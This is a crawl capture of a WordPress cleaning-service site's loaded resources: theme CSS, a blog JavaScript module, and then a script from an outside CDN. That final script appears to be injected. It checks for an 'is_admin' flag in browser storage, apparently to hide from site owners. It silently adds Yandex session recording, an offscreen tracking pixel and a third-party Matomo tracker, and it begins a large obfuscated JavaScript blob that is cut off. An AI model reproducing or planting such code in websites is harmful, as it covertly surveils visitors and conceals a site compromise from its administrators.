.mkd-content{background-color:#f5f5f5}.single-post .mkd-content .mkd-content-inner>.mkd-container,.single-post .mkd-content .mkd-content-inner>.mkd-full-width{background-color:#f5f5f5}.mkd-author-description{margin:70px 0 0 0}.mkd-author-description .mkd-author-description-image{width:102px;float:left}.mkd-author-description .mkd-author-description-text-holder{padding-left:122px}.mkd-author-description .mkd-author-description-text-holder .mkd-author-name{margin-top:0}.mkd-author-description .mkd-author-description-text-holder .mkd-author-social-holder>a{margin-right:8px}.mkd-related-posts-holder{margin:50px 0}.mkd-related-posts-inner{margin:0 -12px}.mkd-related-posts-holder .mkd-related-post{float:left;width:25%;padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mkd-related-posts-holder .mkd-related-post a{display:block}.mkd-blog-single-navigation{border-top:1px solid #eaecef;padding:28px 0;margin-top:99px}.mkd-blog-single-navigation .mkd-single-nav-image-holder{width:58px}.mkd-blog-single-navigation .mkd-single-nav-image-holder a,.mkd-blog-single-navigation .mkd-single-nav-image-holder img{display:block}.mkd-blog-single-navigation .mkd-blog-single-next,.mkd-blog-single-navigation .mkd-blog-single-prev{width:50%}.mkd-blog-single-navigation .mkd-blog-single-prev{float:left}.mkd-blog-single-navigation .mkd-blog-single-prev .mkd-single-nav-image-holder{float:left}.mkd-blog-single-navigation .mkd-blog-single-prev .mkd-single-nav-content-holder{padding-left:78px;text-align:left}.mkd-blog-single-navigation .mkd-blog-single-next{float:right}.mkd-blog-single-navigation .mkd-blog-single-next .mkd-single-nav-image-holder{float:right}.mkd-blog-single-navigation .mkd-blog-single-next .mkd-single-nav-content-holder{padding-right:78px;text-align:right}.mkd-blog-single-navigation .mkd-navigation-post-title{margin-top:0;margin-bottom:3px}.mkd-blog-single-navigation .mkd-navigation-post-date{color:#ababab;font-size:12px;font-weight:600;font-family:Poppins,sans-serif}.mkd-blog-holder article .mkd-audio-image-holder,.mkd-blog-list-holder article .mkd-audio-image-holder{position:relative}.mkd-blog-holder article .mkd-audio-image-holder .mkd-audio-player-holder,.mkd-blog-list-holder article .mkd-audio-image-holder .mkd-audio-player-holder{position:absolute;bottom:0;left:0;width:100%}.mkd-blog-holder article .mkd-audio-image-holder .mkd-audio-player-holder .mejs-container,.mkd-blog-holder article .mkd-audio-image-holder .mkd-audio-player-holder .mejs-container .mejs-controls,.mkd-blog-holder article .mkd-audio-image-holder .mkd-audio-player-holder .mejs-embed,.mkd-blog-holder article .mkd-audio-image-holder .mkd-audio-player-holder .mejs-embed body,.mkd-blog-list-holder article .mkd-audio-image-holder .mkd-audio-player-holder .mejs-container,.mkd-blog-list-holder article .mkd-audio-image-holder .mkd-audio-player-holder .mejs-container .mejs-controls,.mkd-blog-list-holder article .mkd-audio-image-holder .mkd-audio-player-holder .mejs-embed,.mkd-blog-list-holder article .mkd-audio-image-holder .mkd-audio-player-holder .mejs-embed body{background-color:rgba(0,0,0,.2)}.mkd-blog-holder article .mkd-audio-image-holder .mkd-audio-player-holder .mejs-container .mejs-controls,.mkd-blog-list-holder article .mkd-audio-image-holder .mkd-audio-player-holder .mejs-container .mejs-controls{height:38px!important}.mkd-self-hosted-video-holder .mkd-video-wrap .mejs-container,.mkd-self-hosted-video-holder .mkd-video-wrap .mejs-overlay-play{height:100%!important;/*!important because of the inline style*/width:100%!important/*!important because of the inline style*/}.mejs-container{height:38px!important}.mejs-container *{font-family:Lato,sans-serif}.mejs-container .mejs-controls{height:38px;visibility:visible!important;opacity:1!important}.mejs-container .mejs-controls div{height:38px;text-align:center;line-height:40px}.mejs-controls .mejs-button button{background:0 0;font-family:ElegantIcons;color:#fff;margin:0;height:100%;position:static;width:auto;display:inline-block;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.mejs-controls .mejs-button button:hover{color:#ffdc39}.mejs-controls .mejs-button button:focus{outline:0}.mejs-container .mejs-controls .mejs-playpause-button{width:46px}.mejs-controls .mejs-play button{font-family:ElegantIcons;font-size:18px;color:#4fbf70}.mejs-controls .mejs-play button:after{content:"\49"}.mejs-controls .mejs-pause button{font-family:ElegantIcons;font-size:18px}.mejs-controls .mejs-pause button:after{content:"\5f"}.mejs-controls .mejs-mute button{font-family:ElegantIcons;font-size:15px}.mejs-controls .mejs-mute button:after{content:"\7a"}.mejs-controls .mejs-unmute button{font-family:ElegantIcons;font-size:13px}.mejs-controls .mejs-unmute button:after{content:"\78"}.mejs-container .mejs-controls .mejs-fullscreen-button{width:32px}.mejs-container .mejs-controls .mejs-fullscreen-button button{font-size:13px}.mejs-container .mejs-controls .mejs-fullscreen-button button:after{content:"\30"}.mejs-container .mejs-controls .mejs-time{height:39px;padding:0;width:35px;font-size:12px;font-weight:600}.mejs-controls div.mejs-time-rail{padding-top:0}.mejs-controls .mejs-time-rail .mejs-time-float{display:none!important}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total{height:6px;background-color:#fff}.mejs-controls .mejs-time-rail .mejs-time-total{margin-top:17px}.mejs-controls .mejs-time-rail .mejs-time-current:after{content:'';height:9px;width:9px;background-color:#ffdc39;position:absolute;bottom:50%;right:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:translate(50%,50%);-moz-transform:translate(50%,50%);transform:translate(50%,50%)}.mejs-controls .mejs-time-rail .mejs-time-loaded{height:6px;background-color:#d6dbdd}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#ffdc39;height:6px}

--- FILE ---
content_type: text/css
request_url: https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/blog-responsive.min.css?ver=6.8.3
body_size: 785
content:
@media only screen and (max-width:1400px){.mkd-blog-holder.mkd-blog-type-split{padding:54px!important}.mkd-blog-holder.mkd-blog-type-split article{width:calc(100% - 108px)}}@media only screen and (max-width:1200px){.mkd-blog-holder.mkd-masonry-full-width .mkd-blog-masonry-grid-sizer,.mkd-blog-holder.mkd-masonry-full-width article{width:23.5%}}@media only screen and (max-width:1280px){.mkd-blog-holder.mkd-blog-type-standard{width:80%}.mkd-blog-holder.mkd-blog-type-masonry .mkd-blog-masonry-grid-sizer,.mkd-blog-holder.mkd-blog-type-masonry article{width:33.333%}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-quote .mkd-masonry-gallery-quote{font-size:24px}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.format-link .mkd-masonry-gallery-link .mkd-masonry-gallery-link-inner .mkd-post-title{font-size:24px}}@media only screen and (max-width:1024px){.mkd-blog-holder.mkd-masonry-full-width .mkd-blog-masonry-grid-sizer,.mkd-blog-holder.mkd-masonry-full-width article{width:33.3333%}.mkd-blog-holder.mkd-blog-type-masonry .mkd-blog-masonry-grid-sizer,.mkd-blog-holder.mkd-blog-type-masonry article{width:50%}.mkd-blog-holder.mkd-blog-type-split{width:100%;position:relative}.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-content{padding:40px 25px}.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-content .mkd-post-title{padding-left:16%}.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-content{padding:40px 26px 40px 10px}.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-content .mkd-post-title{padding-left:18%}.mkd-blog-holder.mkd-blog-type-masonry-gallery article{width:33.3333%}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.mkd-post-size-large-width,.mkd-blog-holder.mkd-blog-type-masonry-gallery article.mkd-post-size-large-width-height{width:66.6666%}.mkd-blog-holder.mkd-blog-type-masonry-gallery .mkd-blog-masonry-gallery-grid-sizer{width:33.3333%}}@media only screen and (max-width:768px){.mkd-blog-holder.mkd-masonry-full-width .mkd-blog-masonry-grid-sizer,.mkd-blog-holder.mkd-masonry-full-width article{width:50%}.mkd-column1 .mkd-related-posts-holder .mkd-related-post,.mkd-column2 .mkd-related-posts-holder .mkd-related-post,.mkd-related-posts-holder .mkd-related-post{width:49.875%}.mkd-column1 .mkd-related-posts-holder .mkd-related-post:nth-child(2n),.mkd-column2 .mkd-related-posts-holder .mkd-related-post:nth-child(2n),.mkd-related-posts-holder .mkd-related-post:nth-child(2n){margin-right:0}.mkd-column1 .mkd-related-posts-holder .mkd-related-post:nth-child(2n+1),.mkd-column2 .mkd-related-posts-holder .mkd-related-post:nth-child(2n+1),.mkd-related-posts-holder .mkd-related-post:nth-child(2n+1){clear:both}.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-content .mkd-post-title{padding-left:18%}.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-content .mkd-post-title{padding-left:21%}.mkd-blog-holder.mkd-blog-type-masonry-gallery article{width:50%}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.mkd-post-size-large-width,.mkd-blog-holder.mkd-blog-type-masonry-gallery article.mkd-post-size-large-width-height{width:100%}.mkd-blog-holder.mkd-blog-type-masonry-gallery .mkd-blog-masonry-gallery-grid-sizer{width:50%}}@media only screen and (max-width:600px){.mkd-blog-holder.mkd-blog-type-standard{width:90%}.mkd-blog-holder.mkd-blog-type-standard article .format-link .mkd-post-mark,.mkd-blog-holder.mkd-blog-type-standard article .format-quote .mkd-post-mark{float:none;margin-bottom:15px}.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-info .mkd-author{display:none}.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-content .mkd-post-mark{font-size:30px}.mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-content .mkd-post-title{font-size:22px}.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-content .mkd-post-mark{font-size:55px}.mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-content .mkd-post-title{font-size:22px}.mkd-blog-holder.mkd-blog-type-masonry .mkd-blog-masonry-grid-sizer,.mkd-blog-holder.mkd-blog-type-masonry article{width:100%}.mkd-blog-holder.mkd-masonry-full-width .mkd-blog-masonry-grid-sizer,.mkd-blog-holder.mkd-masonry-full-width article{width:100%}.mkd-blog-holder .mkd-post-content .mkd-image-name{width:100%}.mkd-post-content .mkd-share-icons{width:100%;text-align:left;margin-top:10px}.mkd-blog-single article.post .mkd-category-holder{width:100%}.mkd-blog-holder article.post .mkd-share-icons-single{width:100%;text-align:left}.mkd-blog-holder.mkd-blog-type-standard article.format-gallery .mkd-slick-slider .slick-prev{right:calc(100% - 45px)}.mkd-blog-holder.mkd-blog-type-standard article.format-gallery .mkd-slick-slider .slick-prev:before{left:0;font-size:40px;line-height:48px}.mkd-blog-holder.mkd-blog-type-standard article.format-gallery .mkd-slick-slider .slick-next{left:calc(100% - 45px)}.mkd-blog-holder.mkd-blog-type-standard article.format-gallery .mkd-slick-slider .slick-next:before{font-size:40px;line-height:48px}}@media only screen and (max-width:480px){.mkd-related-posts-holder .mkd-related-post{width:100%!important;margin-right:0!important}.mkd-related-posts-holder .mkd-related-posts-title h3:after,.mkd-related-posts-holder .mkd-related-posts-title h3:before{display:none!important}.mkd-blog-holder.mkd-blog-type-masonry-gallery article{width:100%}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.mkd-post-size-large-width,.mkd-blog-holder.mkd-blog-type-masonry-gallery article.mkd-post-size-large-width-height{width:100%}.mkd-blog-holder.mkd-blog-type-masonry-gallery article.mkd-post-size-large-width .mkd-post-image a img{max-width:none;width:auto;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.mkd-blog-holder.mkd-blog-type-masonry-gallery .mkd-blog-masonry-gallery-grid-sizer{width:100%}}@media only screen and (max-width:1024px){.mkd-blog-holder.mkd-blog-single.mkd-blog-standard>article,.mkd-blog-holder.mkd-blog-single.mkd-blog-standard>div{width:100%}}@media only screen and (max-width:600px){.mkd-blog-holder.mkd-blog-single .mkd-author-description .mkd-author-description-text-holder{padding-left:0}.mkd-blog-single-navigation .mkd-blog-single-prev.mkd-single-nav-with-image .mkd-single-nav-content-holder{padding-left:0!important;float:left!important}.mkd-blog-single-navigation .mkd-blog-single-next.mkd-single-nav-with-image .mkd-single-nav-content-holder{padding-right:0!important;float:right!important}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-gallery .mkd-slick-slider .slick-prev{right:calc(100% - 45px)}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-gallery .mkd-slick-slider .slick-prev:before{left:0;font-size:40px;line-height:48px}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-gallery .mkd-slick-slider .slick-next{left:calc(100% - 45px)}.mkd-blog-holder.mkd-blog-single.mkd-blog-standard .format-gallery .mkd-slick-slider .slick-next:before{font-size:40px;line-height:48px}}

--- FILE ---
content_type: text/css
request_url: https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/style_dynamic_responsive.css?ver=1699365990
body_size: 23
content:
@media only screen and (max-width: 1024px){
.mkd-section.mkd-parallax-section-holder:not(.mkd-full-screen-height-parallax) { height: auto !important;min-height: 300px !important;}

}

@media only screen and (min-width: 480px) and (max-width: 768px){
}

@media only screen and (max-width: 480px){
h1 { font-size: 55px;}

}

--- FILE ---
content_type: text/css
request_url: https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/style_dynamic.css?ver=1699365990
body_size: 1316
content:
.mkd-preload-background { background-image: url(https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/img/preload_pattern.png) !important;}

.mkd-type1-gradient-left-to-right { background: linear-gradient(to right,#50d18e, #0098ff);}

.mkd-type1-separator-gradient-left-to-right { border-image: linear-gradient(to right,#50d18e, #0098ff);border-image-slice: 1;}

.mkd-type1-gradient-bottom-to-top, .mkd-type1-gradient-bottom-to-top-after:after { background: linear-gradient(to top,#50d18e, #0098ff);}

.mkd-type1-gradient-left-bottom-to-right-top { background: linear-gradient(to right top,#50d18e, #0098ff);}

.mkd-type1-gradient-left-to-right-2x { background: linear-gradient(to right,#50d18e 0%, #0098ff 50%,#50d18e 100%);background-size: 200% 200%;}

.mkd-type1-gradient-left-to-right-text i, .mkd-type1-gradient-left-to-right-text i:before, .mkd-type1-gradient-left-to-right-text span { background: -webkit-linear-gradient(right top,#0098ff, #50d18e);color: #50d18e;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.mkd-type1-gradient-bottom-to-top-text i, .mkd-type1-gradient-bottom-to-top-text i:before, .mkd-type1-gradient-bottom-to-top-text span { background: -webkit-linear-gradient(bottom,#0098ff, #50d18e);color: #50d18e;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.mkd-type4-gradient-left-to-right { background: linear-gradient(to right,#32343a, #bfa155);}

.mkd-type4-separator-gradient-left-to-right { border-image: linear-gradient(to right,#32343a, #bfa155);border-image-slice: 1;}

.mkd-type4-gradient-bottom-to-top, .mkd-type4-gradient-bottom-to-top-after:after { background: linear-gradient(to top,#32343a, #bfa155);}

.mkd-type4-gradient-left-bottom-to-right-top { background: linear-gradient(to right top,#32343a, #bfa155);}

.mkd-type4-gradient-left-to-right-2x { background: linear-gradient(to right,#32343a 0%, #bfa155 50%,#32343a 100%);background-size: 200% 200%;}

.mkd-type4-gradient-left-to-right-text i, .mkd-type4-gradient-left-to-right-text i:before, .mkd-type4-gradient-left-to-right-text span { background: -webkit-linear-gradient(right top,#bfa155, #32343a);color: #32343a;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.mkd-type4-gradient-bottom-to-top-text i, .mkd-type4-gradient-bottom-to-top-text i:before, .mkd-type4-gradient-bottom-to-top-text span { background: -webkit-linear-gradient(bottom,#bfa155, #32343a);color: #32343a;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.mkd-boxed .mkd-wrapper { background-attachment: fixed;}

.mkd-st-loader .pulse, .mkd-st-loader .double_pulse .double-bounce1, .mkd-st-loader .double_pulse .double-bounce2, .mkd-st-loader .cube, .mkd-st-loader .rotating_cubes .cube1, .mkd-st-loader .rotating_cubes .cube2, .mkd-st-loader .stripes > div, .mkd-st-loader .wave > div, .mkd-st-loader .two_rotating_circles .dot1, .mkd-st-loader .two_rotating_circles .dot2, .mkd-st-loader .five_rotating_circles .container1 > div, .mkd-st-loader .five_rotating_circles .container2 > div, .mkd-st-loader .five_rotating_circles .container3 > div, .mkd-st-loader .atom .ball-1:before, .mkd-st-loader .atom .ball-2:before, .mkd-st-loader .atom .ball-3:before, .mkd-st-loader .atom .ball-4:before, .mkd-st-loader .clock .ball:before, .mkd-st-loader .mitosis .ball, .mkd-st-loader .lines .line1, .mkd-st-loader .lines .line2, .mkd-st-loader .lines .line3, .mkd-st-loader .lines .line4, .mkd-st-loader .fussion .ball, .mkd-st-loader .fussion .ball-1, .mkd-st-loader .fussion .ball-2, .mkd-st-loader .fussion .ball-3, .mkd-st-loader .fussion .ball-4, .mkd-st-loader .wave_circles .ball, .mkd-st-loader .pulse_circles .ball { background-color: #a9d8bc;}

.mkd-tabs .mkd-tabs-nav li a { color: #606060;}

.mkd-tabs .mkd-tabs-nav li.ui-state-active a, .mkd-tabs .mkd-tabs-nav li.ui-state-hover a { background-color: #a9d8bc;}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { background-color: rgba(69, 69, 69, 1);}

.cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea { height: 150px;}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(255, 255, 255, 1);}

.cf7_custom_style_2 p { color: #161616;font-size: 14px;font-family: Poppins;font-weight: 600;}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { background-color: rgba(255, 220, 57, 1);border-color: rgba(255, 220, 57, 1);}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(242, 209, 54, 1);border-color: rgba(242, 209, 54, 1);}

.cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea { height: 100px;}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(243, 245, 246, 1);border-color: rgba(216, 221, 227, 1);}

.cf7_custom_style_3 p { color: #5c5c5c;font-size: 16px;line-height: 26px;font-family: Lato;font-weight: 300;}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit { font-weight: 600;background-color: rgba(255, 255, 255, 1);}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(246, 246, 246, 1);}

.cf7_custom_style_4 input.wpcf7-form-control.wpcf7-submit { color: #ffffff;background-color: rgba(69, 69, 69, 1);border-color: rgba(69, 69, 69, 1);}

.cf7_custom_style_4 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #ffffff;background-color: rgba(77, 77, 77, 1);border-color: rgba(77, 77, 77, 1);}

.mkd-top-bar, .mkd-header-box .mkd-top-bar { height: 50px;}

.mkd-top-bar .mkd-logo-wrapper a { max-height: 50px;}

.mkd-top-bar-background { height: 75px;}

.mkd-header-standard-extended .mkd-page-header .mkd-logo-area .mkd-grid .mkd-vertical-align-containers { border: 0;}

.mkd-header-centered .mkd-page-header .mkd-logo-area .mkd-grid .mkd-vertical-align-containers { border: 0;}

.mkd-header-standard-extended .mkd-page-header .mkd-menu-area { background-color: rgba(237, 201, 226, 1);height: 60px;}

            .mkd-main-menu.mkd-default-nav > ul > li > a,
            .mkd-page-header #lang_sel > ul > li > a,
            .mkd-page-header #lang_sel_click > ul > li > a,
            .mkd-page-header #lang_sel ul > li:hover > a{
             color: #ffffff;                                                                                     }
        
        
        
        
        
        
            .mkd-main-menu.mkd-default-nav > ul > li:hover > a span.item_inner,
            .mkd-main-menu.mkd-default-nav > ul > li.mkd-active-item:hover > a span.item_inner,
            .mkd-page-header #lang_sel li:hover .lang_sel_sel {
            background-color: #feb8ec;
            }
        
                    .mkd-main-menu.mkd-default-nav > ul > li.mkd-active-item > a span.item_inner {
            background-color: #feb8ec;
            }
        

        
        
        
        
        
        
        .mkd-full-width-wide-menu .mkd-drop-down .wide .second, .mkd-drop-down .second .inner > ul, .mkd-drop-down .second .inner ul li ul, .mkd-drop-down li.narrow .second .inner ul, .shopping_cart_dropdown, .mkd-page-header #lang_sel ul ul, .mkd-top-bar #lang_sel ul ul, .mkd-drop-down .wide.wide_background .second { background-color: rgba(232,201,224,1);}


        
        
        
        
        
        
        
        
        
        
        
        
                
        
                
        .mkd-mobile-header .mkd-mobile-nav a, .mkd-mobile-header .mkd-mobile-nav h4 { color: #ffffff;}

.mkd-mobile-header .mkd-mobile-nav a:hover, .mkd-mobile-header .mkd-mobile-nav h4:hover { color: #feb8ec;}

			@media only screen and (max-width: 480px) {
			.mkd-mobile-header .mkd-mobile-logo-wrapper a { height: 32px !important;}

			}
		.mkd-search-fade .mkd-fullscreen-search-holder { background-image: url(https://wondermaids.co.uk/wp-content/uploads/2017/04/search-background.jpg);}



--- FILE ---
content_type: text/javascript
request_url: https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/blog.min.js?ver=6.8.3
body_size: 1382
content:
!function(a){"use strict";function b(){f(),h(),l(),g(),i()}function c(){m()}function d(){}function e(){}function f(){a("audio.mkd-blog-audio").mediaelementplayer({audioWidth:"100%"})}function g(){if(a(".mkd-blog-holder.mkd-blog-type-split").length){var b=a(".mkd-blog-holder.mkd-blog-type-split");b.waitForImages(function(){b.isotope({layoutMode:"vertical"})}),b.find("article").appear(function(){a(this).addClass("appeared")})}}function h(){if(a(".mkd-blog-holder.mkd-blog-type-masonry").length){var b=a(".mkd-blog-holder.mkd-blog-type-masonry");b.waitForImages(function(){b.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".mkd-blog-masonry-grid-sizer",gutter:".mkd-blog-masonry-grid-gutter"}})});var c=a(".mkd-filter-blog-holder");a(".mkd-filter").on("click",function(){var d=a(this),e=d.attr("data-filter");return c.find(".mkd-active").removeClass("mkd-active"),d.addClass("mkd-active"),b.isotope({filter:e}),!1})}}function i(){var b=a(".mkd-blog-holder.mkd-blog-type-masonry-gallery");b.length&&b.each(function(){var b=a(this);k(b),j(b),a(window).resize(function(){k(b),j(b)}),mkd.htmlEl.hasClass("touch")||a(window).load(function(){var c=b.find("article"),d=c.first().offset().top,e=0,f=0;c.each(function(){a(this).offset().top==d&&e++}),c.not("mkd-appeared").appear(function(){var b=a(this);f==e&&(f=0),setTimeout(function(){b.addClass("mkd-appeared")},200*f),f++},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})})}function j(a){a.waitForImages(function(){a.isotope({itemSelector:"article",resizable:!1,layoutMode:"packery",packery:{columnWidth:".mkd-blog-masonry-gallery-grid-sizer"}}),a.addClass("mkd-appeared")})}function k(a){var b=a.find(".mkd-blog-masonry-gallery-grid-sizer").width(),c=a.find(".mkd-post-size-square"),d=a.find(".mkd-post-size-large-width"),e=a.find(".mkd-post-size-large-height"),f=a.find(".mkd-post-size-large-width-height");c.css("height",b),d.css("height",b),e.css("height",Math.round(2*b)),mkd.windowWidth>600?f.css("height",Math.round(2*b)):f.css("height",b)}function l(){var b,c=a(".mkd-blog-holder.mkd-blog-load-more");b=c.hasClass("mkd-blog-type-masonry")?c.next().find(".mkd-btn"):c.find(".mkd-load-more-ajax-pagination .mkd-btn"),b.on("click",function(a){a.preventDefault(),a.stopPropagation(),n(c,b)})}function m(){var b=a(".mkd-blog-holder.mkd-blog-infinite-scroll"),c=a(".mkd-infinite-scroll-trigger");c.length&&mkd.window.scroll(function(){!b.hasClass("mkd-ajax-started")&&mkd.windowHeight+mkd.window.scrollTop()>c.offset().top&&(b.addClass("mkd-ajax-started"),n(b,""))})}function n(b,c){var d,e,f=o(b);if(e=b.data("max-pages"),(d=f.nextPage)<=e){var g=p(f);a.ajax({type:"POST",data:g,url:MikadoAjaxUrl,success:function(c){d++,b.data("next-page",d);var e=a.parseJSON(c),f=e.html;b.waitForImages(function(){b.hasClass("mkd-blog-type-masonry")?(b.append(f).isotope("reloadItems").isotope({sortBy:"original-order"}),h()):b.find("article:last").after(f),setTimeout(function(){mkd.modules.blog.mkdInitAudioPlayer(),mkd.modules.common.mkdSlickSlider(),mkd.modules.common.mkdFluidVideo()},400),b.removeClass("mkd-ajax-started")})}})}d===e&&""!==c&&c.hide()}function o(a){var b={};return b.nextPage="",b.number="",b.category="",b.blogType="",b.archiveCategory="",b.archiveAuthor="",b.archiveTag="",b.archiveDay="",b.archiveMonth="",b.archiveYear="",void 0!==a.data("next-page")&&!1!==a.data("next-page")&&(b.nextPage=a.data("next-page")),void 0!==a.data("post-number")&&!1!==a.data("post-number")&&(b.number=a.data("post-number")),void 0!==a.data("category")&&!1!==a.data("category")&&(b.category=a.data("category")),void 0!==a.data("blog-type")&&!1!==a.data("blog-type")&&(b.blogType=a.data("blog-type")),void 0!==a.data("archive-category")&&!1!==a.data("archive-category")&&(b.archiveCategory=a.data("archive-category")),void 0!==a.data("archive-author")&&!1!==a.data("archive-author")&&(b.archiveAuthor=a.data("archive-author")),void 0!==a.data("archive-tag")&&!1!==a.data("archive-tag")&&(b.archiveTag=a.data("archive-tag")),void 0!==a.data("archive-day")&&!1!==a.data("archive-day")&&(b.archiveDay=a.data("archive-day")),void 0!==a.data("archive-month")&&!1!==a.data("archive-month")&&(b.archiveMonth=a.data("archive-month")),void 0!==a.data("archive-year")&&!1!==a.data("archive-year")&&(b.archiveYear=a.data("archive-year")),b}function p(a){return{action:"servicemaster_mikado_blog_load_more",nextPage:a.nextPage,number:a.number,category:a.category,blogType:a.blogType,archiveCategory:a.archiveCategory,archiveAuthor:a.archiveAuthor,archiveTag:a.archiveTag,archiveDay:a.archiveDay,archiveMonth:a.archiveMonth,archiveYear:a.archiveYear}}var q={};mkd.modules.blog=q,q.mkdInitAudioPlayer=f,q.mkdInitBlogMasonry=h,q.mkdInitBlogMasonryGallery=i,q.mkdInitBlogSplit=g,q.mkdInitBlogLoadMore=l,q.mkdOnDocumentReady=b,q.mkdOnWindowLoad=c,q.mkdOnWindowResize=d,q.mkdOnWindowScroll=e,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e)}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.csyndication.com/
body_size: 352884
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(98723926, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/98723926";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
(function(_0x1bbdd2,_0x1247ff){const O00O00911F_0x308c08={_0x1f7bd2:0x83e,_0x4c3a65:0x51d,_0x502cbd:0x10c7,_0x1e8b2f:0x3d,_0x4b2c17:0x435,_0x21d07f:0x21dc,_0x52d6aa:0x1a31,_0x19479d:0x233a,_0x12cc0f:0x1aaa,_0x58adcb:0x15cb,_0x2fcaa3:0x959,_0x1d2cba:0x1700,_0x5acff5:0x4a9,_0x571293:0x3c8,_0x1ffe79:0x1d5,_0x20dc30:0x1af6,_0x25403c:0x214b,_0x5b1d66:0x252b,_0x3a534b:0xeca,_0x59f09d:0x290d,_0x5a71ab:0x199a,_0x2f6c81:0x1704,_0x1d6c38:0x2344,_0x53bca1:0x22dd,_0x4afd38:0x229a,_0x127692:0x17c6,_0x5dd272:0x1665,_0x27b21c:0x1027,_0x2b5f70:0x2057,_0x15179b:0x1167,_0x9e49cf:0xb6b,_0xa8ca12:0x235f,_0x4ff2ff:0x1835,_0x456a36:0x1938,_0x5d7348:0xd43,_0x1e85ea:0x1969,_0x24e4de:0xd68,_0x38c004:0x1f15,_0x29109c:0x1999,_0x5471e9:0xe39,_0x4e75b7:0xcbe,_0x593d02:0x68c,_0x1f16f1:0x297,_0x4c47f6:0x9ef,_0x218506:0xfae,_0xe3572a:0x1a5b,_0x3fdc4b:0x2793,_0x93f881:0x1f9f,_0x2005fc:0xef7,_0x3ed54e:0x176e,_0x50c001:0x13e6,_0x11dbf3:0x1c26,_0x177d38:0xfe6,_0xc9c913:0xb9a,_0x547e77:0x907},O00O00911F_0x359dc8={_0x305c9b:0x195},O00O0091